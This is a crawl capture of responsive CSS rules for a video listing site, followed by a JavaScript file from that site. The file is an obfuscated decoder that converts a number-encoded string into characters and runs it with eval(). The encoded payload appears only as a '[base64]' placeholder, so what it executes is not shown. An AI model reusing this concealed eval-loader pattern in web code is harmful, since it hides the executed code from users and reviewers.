    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://malluvideos.org/js/v5bqaEzsObUbHMsJG.js
body_size: 21651
content:
function dbgco(tbgfctqj){var zbpeei='Z';var bpfz='A';var xujvpcy=[];var ifufa=new RegExp('['+bpfz+'-'+zbpeei+']');var jkxzhdzg=tbgfctqj.split(ifufa);for(var i=0;i<jkxzhdzg.length;i++){xujvpcy.push(String.fromCharCode(parseInt(jkxzhdzg[i],25)/(91)));}eval(xujvpcy.splice(1,xujvpcy.length).join(''));}dbgco('[base64]'); 
     